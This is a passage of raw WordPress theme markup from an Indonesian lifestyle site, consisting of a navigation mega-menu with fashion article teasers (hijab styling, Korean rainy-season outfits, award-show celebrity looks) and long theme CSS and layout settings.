excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_45_69706697e9e73_rand","tdc_css_class_style":"td_uid_45_69706697e9e73_rand_style","category_id":"1","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_45_69706697e9e73_rand"}';
block_td_uid_45_69706697e9e73.td_column_number = "3";
block_td_uid_45_69706697e9e73.block_type = "tdb_header_mega_menu";
block_td_uid_45_69706697e9e73.post_count = "5";
block_td_uid_45_69706697e9e73.found_posts = "292";
block_td_uid_45_69706697e9e73.header_color = "";
block_td_uid_45_69706697e9e73.ajax_pagination_infinite_stop = "";
block_td_uid_45_69706697e9e73.max_num_pages = "59";
tdBlocksArray.push(block_td_uid_45_69706697e9e73);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_45_69706697e9e73 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/mix-and-match-jogger-pants-untuk-hijaber-suka-yang-mana/" rel="bookmark" class="td-image-wrap" title="Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-9218525-696x465.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/mix-and-match-jogger-pants-untuk-hijaber-suka-yang-mana/" rel="bookmark" title="Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?">Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T07:40:15+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Jogger pants bisa kamu pasangkan dengan banyak fashion item yang lain untuk membuat penampilan menjadi lebih menarik</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/modis-di-musim-hujan-dengan-padu-padan-ala-korea-berikut-ini-kece-semua/" rel="bookmark" class="td-image-wrap" title="Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/image-5-696x522.png)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/modis-di-musim-hujan-dengan-padu-padan-ala-korea-berikut-ini-kece-semua/" rel="bookmark" title="Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua">Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T06:14:11+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada banyak padu padan ala Korea yang membuat gaya kamu tetap hangat dan menarik saat digunakan di musim hujan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/makanan-khas-jepang-ini-sering-disajikan-saat-tahun-baru/" rel="bookmark" class="td-image-wrap" title="Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-884600-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/makanan-khas-jepang-ini-sering-disajikan-saat-tahun-baru/" rel="bookmark" title="Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru">Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-15T06:07:59+00:00" >Desember 15, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Jepang punya beberapa makanan khas yang seringkali disantap untuk merayakan tahun baru seperti datemaki hingga toshikoshi Soba</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/gaya-mempesona-musisi-indonesia-di-ami-awards-2024/" rel="bookmark" class="td-image-wrap" title="Gaya Mempesona Musisi Indonesia di AMI Awards 2024"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/ami_awards-696x399.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/gaya-mempesona-musisi-indonesia-di-ami-awards-2024/" rel="bookmark" title="Gaya Mempesona Musisi Indonesia di AMI Awards 2024">Gaya Mempesona Musisi Indonesia di AMI Awards 2024</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-07T07:21:03+00:00" >Desember 7, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">AMI Awards 2024 dihadiri oleh banyak insan musik Indonesia yang berbakat dengan penampilan mereka yang mencuri perhatian</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/gaya-seleb-tanah-air-di-asian-television-awards-ata-2024-ada-luna-maya-hingga-titi-kamal/" rel="bookmark" class="td-image-wrap" title="Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-20825329-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/gaya-seleb-tanah-air-di-asian-television-awards-ata-2024-ada-luna-maya-hingga-titi-kamal/" rel="bookmark" title="Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal">Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-06T09:01:23+00:00" >Desember 6, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">hadir di Asian Television Awards 2024, para seleb bergaya menawan dengan menggunakan busana dan riasan terbaik</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_45_69706697e9e73" data-td_block_id="td_uid_45_69706697e9e73"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_45_69706697e9e73" data-td_block_id="td_uid_45_69706697e9e73"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6621"><a href="https://tebet9.com/kanal/travel/"><span class="tdb-menu-item-text">Travel</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_46_69706697eee66_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_46_69706697eee66" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_46_69706697eee66_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_46_69706697eee66_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_46_69706697eee66_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_46_69706697eee66_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_46_69706697eee66_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_46_69706697eee66_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_46_69706697eee66_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_46_69706697eee66_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_46_69706697eee66_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_46_69706697eee66_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_46_69706697eee66_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_46_69706697eee66_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_46_69706697eee66_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_46_69706697eee66_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_46_69706697eee66_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_46_69706697eee66_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_46_69706697eee66_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_46_69706697eee66_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_46_69706697eee66_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_46_69706697eee66_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_46_69706697eee66_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_46_69706697eee66_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_46_69706697eee66_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_46_69706697eee66_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_46_69706697eee66_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_46_69706697eee66_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_46_69706697eee66_rand .td-module-meta-info,
				.ie11 .td_uid_46_69706697eee66_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_46_69706697eee66_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_46_69706697eee66_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_46_69706697eee66_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_46_69706697eee66_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_46_69706697eee66_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_46_69706697eee66_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_46_69706697eee66_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_46_69706697eee66_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_46_69706697eee66_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_46_69706697eee66_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_46_69706697eee66_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_46_69706697eee66_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_46_69706697eee66_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_46_69706697eee66_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_46_69706697eee66_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_46_69706697eee66_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_46_69706697eee66_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_46_69706697eee66_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_46_69706697eee66_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_46_69706697eee66_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_46_69706697eee66_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_46_69706697eee66_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_46_69706697eee66_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_46_69706697eee66_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_46_69706697eee66_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_46_69706697eee66_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_46_69706697eee66_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_46_69706697eee66_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_46_69706697eee66_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_46_69706697eee66_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_46_69706697eee66_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_46_69706697eee66_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_46_69706697eee66_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_46_69706697eee66_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_46_69706697eee66_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_46_69706697eee66_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_46_69706697eee66_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_46_69706697eee66_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_46_69706697eee66_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_46_69706697eee66_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_46_69706697eee66_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_46_69706697eee66_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_46_69706697eee66_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_46_69706697eee66_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_46_69706697eee66_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_46_69706697eee66_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_46_69706697eee66_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_46_69706697eee66_rand .td-editor-date,
				.td_uid_46_69706697eee66_rand .td-editor-date .td-post-author-name,
				.td_uid_46_69706697eee66_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_46_69706697eee66_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_46_69706697eee66_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_46_69706697eee66_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_46_69706697eee66_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_46_69706697eee66_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_46_69706697eee66_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_46_69706697eee66_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_46_69706697eee66_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_46_69706697eee66_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_46_69706697eee66_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_46_69706697eee66_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_46_69706697eee66_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_46_69706697eee66_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_46_69706697eee66_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_46_69706697eee66_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_46_69706697eee66_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_46_69706697eee66_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_46_69706697eee66_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_46_69706697eee66_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_46_69706697eee66_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_46_69706697eee66_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_46_69706697eee66_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_46_69706697eee66_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_46_69706697eee66_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_46_69706697eee66_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_46_69706697eee66_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_46_69706697eee66_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_46_69706697eee66_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_46_69706697eee66_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_46_69706697eee66_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_46_69706697eee66_rand .td-post-date,
				.td_uid_46_69706697eee66_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_46_69706697eee66_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_46_69706697eee66_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_46_69706697eee66_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_46_69706697eee66_rand .td-editor-date,
				.td_uid_46_69706697eee66_rand .td-editor-date .td-post-author-name,
				.td_uid_46_69706697eee66_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_46_69706697eee66_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_46_69706697eee66_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_46_69706697eee66_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_46_69706697eee66_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_46_69706697eee66_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_46_69706697eee66_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_46_69706697eee66 = new tdBlock();
block_td_uid_46_69706697eee66.id = "td_uid_46_69706697eee66";
block_td_uid_46_69706697eee66.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements 